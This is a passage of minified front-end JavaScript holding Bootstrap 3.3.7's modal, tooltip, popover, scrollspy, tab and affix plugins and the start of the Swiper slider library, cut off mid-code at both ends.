e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(t){var i=this,a=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=e.support.transition&&a;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+a).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;r?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){i.removeBackdrop(),t&&t()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):o()}else t&&t()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var i=e.fn.modal;e.fn.modal=t,e.fn.modal.Constructor=n,e.fn.modal.noConflict=function(){return e.fn.modal=i,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=e(this),a=i.attr("href"),r=e(i.attr("data-target")||a&&a.replace(/.*(?=#[^\s]+$)/,"")),o=r.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(a)&&a},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",function(e){e.isDefaultPrevented()||r.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),t.call(r,o,this)})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.tooltip"),r="object"==typeof t&&t;!a&&/destroy|hide/.test(t)||(a||i.data("bs.tooltip",a=new n(this,r)),"string"==typeof t&&a[t]())})}var n=function(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(t,n,i){if(this.enabled=!0,this.type=t,this.$element=e(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&e(e.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var a=this.options.trigger.split(" "),r=a.length;r--;){var o=a[r];if("click"==o)this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this));else if("manual"!=o){var s="hover"==o?"mouseenter":"focusin",l="hover"==o?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,e.proxy(this.leave,this))}}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(t){return t=e.extend({},this.getDefaults(),this.$element.data(),t),t.delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},n.prototype.getDelegateOptions=function(){var t={},n=this.getDefaults();return this._options&&e.each(this._options,function(e,i){n[e]!=i&&(t[e]=i)}),t},n.prototype.enter=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusin"==t.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},n.prototype.leave=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusout"==t.type?"focus":"hover"]=!1),!n.isInStateTrue())return clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide()},n.prototype.show=function(){var t=e.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var i=e.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!i)return;var a=this,r=this.tip(),o=this.getUID(this.type);this.setContent(),r.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&r.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,d=l.test(s);d&&(s=s.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),u=r[0].offsetWidth,p=r[0].offsetHeight;if(d){var h=s,f=this.getPosition(this.$viewport);s="bottom"==s&&c.bottom+p>f.bottom?"top":"top"==s&&c.top-p<f.top?"bottom":"right"==s&&c.right+u>f.width?"left":"left"==s&&c.left-u<f.left?"right":s,r.removeClass(h).addClass(s)}var m=this.getCalculatedOffset(s,c,u,p);this.applyPlacement(m,s);var g=function(){var e=a.hoverState;a.$element.trigger("shown.bs."+a.type),a.hoverState=null,"out"==e&&a.leave(a)};e.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",g).emulateTransitionEnd(n.TRANSITION_DURATION):g()}},n.prototype.applyPlacement=function(t,n){var i=this.tip(),a=i[0].offsetWidth,r=i[0].offsetHeight,o=parseInt(i.css("margin-top"),10),s=parseInt(i.css("margin-left"),10);isNaN(o)&&(o=0),isNaN(s)&&(s=0),t.top+=o,t.left+=s,e.offset.setOffset(i[0],e.extend({using:function(e){i.css({top:Math.round(e.top),left:Math.round(e.left)})}},t),0),i.addClass("in");var l=i[0].offsetWidth,d=i[0].offsetHeight;"top"==n&&d!=r&&(t.top=t.top+r-d);var c=this.getViewportAdjustedDelta(n,t,l,d);c.left?t.left+=c.left:t.top+=c.top;var u=/top|bottom/.test(n),p=u?2*c.left-a+l:2*c.top-r+d,h=u?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][h],u)},n.prototype.replaceArrow=function(e,t,n){this.arrow().css(n?"left":"top",50*(1-e/t)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},n.prototype.hide=function(t){function i(){"in"!=a.hoverState&&r.detach(),a.$element&&a.$element.removeAttr("aria-describedby").trigger("hidden.bs."+a.type),t&&t()}var a=this,r=e(this.$tip),o=e.Event("hide.bs."+this.type);if(this.$element.trigger(o),!o.isDefaultPrevented())return r.removeClass("in"),e.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var e=this.$element;(e.attr("title")||"string"!=typeof e.attr("data-original-title"))&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(t){t=t||this.$element;var n=t[0],i="BODY"==n.tagName,a=n.getBoundingClientRect();null==a.width&&(a=e.extend({},a,{width:a.right-a.left,height:a.bottom-a.top}));var r=window.SVGElement&&n instanceof window.SVGElement,o=i?{top:0,left:0}:r?null:t.offset(),s={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},l=i?{width:e(window).width(),height:e(window).height()}:null;return e.extend({},a,s,l,o)},n.prototype.getCalculatedOffset=function(e,t,n,i){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-i,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-i/2,left:t.left-n}:{top:t.top+t.height/2-i/2,left:t.left+t.width}},n.prototype.getViewportAdjustedDelta=function(e,t,n,i){var a={top:0,left:0};if(!this.$viewport)return a;var r=this.options.viewport&&this.options.viewport.padding||0,o=this.getPosition(this.$viewport);if(/right|left/.test(e)){var s=t.top-r-o.scroll,l=t.top+r-o.scroll+i;s<o.top?a.top=o.top-s:l>o.top+o.height&&(a.top=o.top+o.height-l)}else{var d=t.left-r,c=t.left+r+n;d<o.left?a.left=o.left-d:c>o.right&&(a.left=o.left+o.width-c)}return a},n.prototype.getTitle=function(){var e,t=this.$element,n=this.options;return e=t.attr("data-original-title")||("function"==typeof n.title?n.title.call(t[0]):n.title)},n.prototype.getUID=function(e){do e+=~~(1e6*Math.random());while(document.getElementById(e));return e},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=e(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(t){var n=this;t&&(n=e(t.currentTarget).data("bs."+this.type),n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n))),t?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null,e.$element=null})};var i=e.fn.tooltip;e.fn.tooltip=t,e.fn.tooltip.Constructor=n,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=i,this}}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.popover"),r="object"==typeof t&&t;!a&&/destroy|hide/.test(t)||(a||i.data("bs.popover",a=new n(this,r)),"string"==typeof t&&a[t]())})}var n=function(e,t){this.init("popover",e,t)};if(!e.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=e.extend({},e.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=e.extend({},e.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=e.fn.popover;e.fn.popover=t,e.fn.popover.Constructor=n,e.fn.popover.noConflict=function(){return e.fn.popover=i,this}}(jQuery),+function(e){"use strict";function t(n,i){this.$body=e(document.body),this.$scrollElement=e(e(n).is(document.body)?window:n),this.options=e.extend({},t.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=e(this),a=i.data("bs.scrollspy"),r="object"==typeof n&&n;a||i.data("bs.scrollspy",a=new t(this,r)),"string"==typeof n&&a[n]()})}t.VERSION="3.3.7",t.DEFAULTS={offset:10},t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},t.prototype.refresh=function(){var t=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),e.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=e(this),a=t.data("target")||t.attr("href"),r=/^#./.test(a)&&e(a);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,a]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1]);
})},t.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),a=this.offsets,r=this.targets,o=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),t>=i)return o!=(e=r[r.length-1])&&this.activate(e);if(o&&t<a[0])return this.activeTarget=null,this.clear();for(e=a.length;e--;)o!=r[e]&&t>=a[e]&&(void 0===a[e+1]||t<a[e+1])&&this.activate(r[e])},t.prototype.activate=function(t){this.activeTarget=t,this.clear();var n=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=e(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},t.prototype.clear=function(){e(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=e.fn.scrollspy;e.fn.scrollspy=n,e.fn.scrollspy.Constructor=t,e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=i,this},e(window).on("load.bs.scrollspy.data-api",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);n.call(t,t.data())})})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.tab");a||i.data("bs.tab",a=new n(this)),"string"==typeof t&&a[t]()})}var n=function(t){this.element=e(t)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var t=this.element,n=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=t.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var a=n.find(".active:last a"),r=e.Event("hide.bs.tab",{relatedTarget:t[0]}),o=e.Event("show.bs.tab",{relatedTarget:a[0]});if(a.trigger(r),t.trigger(o),!o.isDefaultPrevented()&&!r.isDefaultPrevented()){var s=e(i);this.activate(t.closest("li"),n),this.activate(s,s.parent(),function(){a.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:a[0]})})}}},n.prototype.activate=function(t,i,a){function r(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),a&&a()}var o=i.find("> .active"),s=a&&e.support.transition&&(o.length&&o.hasClass("fade")||!!i.find("> .fade").length);o.length&&s?o.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),o.removeClass("in")};var i=e.fn.tab;e.fn.tab=t,e.fn.tab.Constructor=n,e.fn.tab.noConflict=function(){return e.fn.tab=i,this};var a=function(n){n.preventDefault(),t.call(e(this),"show")};e(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',a).on("click.bs.tab.data-api",'[data-toggle="pill"]',a)}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.affix"),r="object"==typeof t&&t;a||i.data("bs.affix",a=new n(this,r)),"string"==typeof t&&a[t]()})}var n=function(t,i){this.options=e.extend({},n.DEFAULTS,i),this.$target=e(this.options.target).on("scroll.bs.affix.data-api",e.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",e.proxy(this.checkPositionWithEventLoop,this)),this.$element=e(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(e,t,n,i){var a=this.$target.scrollTop(),r=this.$element.offset(),o=this.$target.height();if(null!=n&&"top"==this.affixed)return a<n&&"top";if("bottom"==this.affixed)return null!=n?!(a+this.unpin<=r.top)&&"bottom":!(a+o<=e-i)&&"bottom";var s=null==this.affixed,l=s?a:r.top,d=s?o:t;return null!=n&&a<=n?"top":null!=i&&l+d>=e-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var e=this.$target.scrollTop(),t=this.$element.offset();return this.pinnedOffset=t.top-e},n.prototype.checkPositionWithEventLoop=function(){setTimeout(e.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),i=this.options.offset,a=i.top,r=i.bottom,o=Math.max(e(document).height(),e(document.body).height());"object"!=typeof i&&(r=a=i),"function"==typeof a&&(a=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var s=this.getState(o,t,a,r);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var l="affix"+(s?"-"+s:""),d=e.Event(l+".bs.affix");if(this.$element.trigger(d),d.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:o-t-r})}};var i=e.fn.affix;e.fn.affix=t,e.fn.affix.Constructor=n,e.fn.affix.noConflict=function(){return e.fn.affix=i,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var n=e(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),t.call(n,i)})})}(jQuery),function(){"use strict";function e(e){e.fn.swiper=function(t){var i;return e(this).each(function(){var e=new n(this,t);i||(i=e)}),i}}var t,n=function(e,a){function r(e){return Math.floor(e)}function o(){var e=S.params.autoplay,t=S.slides.eq(S.activeIndex);t.attr("data-swiper-autoplay")&&(e=t.attr("data-swiper-autoplay")||S.params.autoplay),S.autoplayTimeoutId=setTimeout(function(){S.params.loop?(S.fixLoop(),S._slideNext(),S.emit("onAutoplay",S)):S.isEnd?a.autoplayStopOnLast?S.stopAutoplay():(S._slideTo(0),S.emit("onAutoplay",S)):(S._slideNext(),S.emit("onAutoplay",S))},e)}function s(e,n){var i=t(e.target);if(!i.is(n))if("string"==typeof n)i=i.parents(n);else if(n.nodeType){var a;return i.parents().each(function(e,t){t===n&&(a=n)}),a?n:void 0}if(0!==i.length)return i[0]}function l(e,t){t=t||{};var n=window.MutationObserver||window.WebkitMutationObserver,i=new n(function(e){e.forEach(function(e){S.onResize(!0),S.emit("onObserverUpdate",S,e)})});i.observe(e,{attributes:"undefined"==typeof t.attributes||t.attributes,childList:"undefined"==typeof t.childList||t.childList,characterData:"undefined"==typeof t.characterData||t.characterData}),S.observers.push(i)}function d(e){e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode;if(!S.params.allowSwipeToNext&&(S.isHorizontal()&&39===t||!S.isHorizontal()&&40===t))return!1;if(!S.params.allowSwipeToPrev&&(S.isHorizontal()&&37===t||!S.isHorizontal()&&38===t))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){var n=!1;if(S.container.parents("."+S.params.slideClass).length>0&&0===S.container.parents("."+S.params.slideActiveClass).length)return;var i={left:window.pageXOffset,top:window.pageYOffset},a=window.innerWidth,r=window.innerHeight,o=S.container.offset();S.rtl&&(o.left=o.left-S.container[0].scrollLeft);for(var s=[[o.left,o.top],[o.left+S.width,o.top],[o.left,o.top+S.height],[o.left+S.width,o.top+S.height]],l=0;l<s.length;l++){var d=s[l];d[0]>=i.left&&d[0]<=i.left+a&&d[1]>=i.top&&d[1]<=i.top+r&&(n=!0)}if(!n)return}S.isHorizontal()?(37!==t&&39!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===t&&!S.rtl||37===t&&S.rtl)&&S.slideNext(),(37===t&&!S.rtl||39===t&&S.rtl)&&S.slidePrev()):(38!==t&&40!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===t&&S.slideNext(),38===t&&S.slidePrev()),S.emit("onKeyPress",S,t)}}function c(){var e="onwheel",t=e in document;if(!t){var n=document.createElement("div");n.setAttribute(e,"return;"),t="function"==typeof n[e]}return!t&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(t=document.implementation.hasFeature("Events.wheel","3.0")),t}function u(e){var t=10,n=40,i=800,a=0,r=0,o=0,s=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(a=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(a=r,r=0),o=a*t,s=r*t,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(o=e.deltaX),(o||s)&&e.deltaMode&&(1===e.deltaMode?(o*=n,s*=n):(o*=i,s*=i)),o&&!a&&(a=o<1?-1:1),s&&!r&&(r=s<1?-1:1),{spinX:a,spinY:r,pixelX:o,pixelY:s}}function p(e){e.originalEvent&&(e=e.originalEvent);var t=0,n=S.rtl?-1:1,i=u(e);if(S.params.mousewheelForceToAxis)if(S.isHorizontal()){if(!(Math.abs(i.pixelX)>Math.abs(i.pixelY)))return;t=i.pixelX*n}else{if(!(Math.abs(i.pixelY)>Math.abs(i.pixelX)))return;t=i.pixelY}else t=Math.abs(i.pixelX)>Math.abs(i.pixelY)?-i.pixelX*n:-i.pixelY;if(0!==t){if(S.params.mousewheelInvert&&(t=-t),S.params.freeMode){var a=S.getWrapperTranslate()+t*S.params.mousewheelSensitivity,r=S.isBeginning,o=S.isEnd;if(a>=S.minTranslate()&&(a=S.minTranslate()),a<=S.maxTranslate()&&(a=S.maxTranslate()),S.setWrapperTransition(0),S.setWrapperTranslate(a),S.updateProgress(),S.updateActiveIndex(),(!r&&S.isBeginning||!o&&S.isEnd)&&S.updateClasses(),S.params.freeModeSticky?(clearTimeout(S.mousewheel.timeout),S.mousewheel.timeout=setTimeout(function(){S.slideReset()},300)):S.params.lazyLoading&&S.lazy&&S.lazy.load(),S.emit("onScroll",S,e),S.params.autoplay&&S.params.autoplayDisableOnInteraction&&S.stopAutoplay(),0===a||a===S.maxTranslate())return}else{if((new window.Date).getTime()-S.mousewheel.lastScrollTime>60)if(t<0)if(S.isEnd&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slideNext(),S.emit("onScroll",S,e);else if(S.isBeginning&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slidePrev(),S.emit("onScroll",S,e);S.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function h(e,n){e=t(e);var i,a,r,o=S.rtl?-1:1;i=e.attr("data-swiper-parallax")||"0",a=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),a||r?(a=a||"0",r=r||"0"):S.isHorizontal()?(a=i,r="0"):(r=i,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*n*o+"%":a*n*o+"px",r=r.indexOf("%")>=0?parseInt(r,10)*n+"%":r*n+"px",e.transform("translate3d("+a+", "+r+",0px)")}function f(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof n))return new n(e,a);var m={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},g=a&&a.virtualTranslate;a=a||{};var v={};for(var y in a)if("object"!=typeof 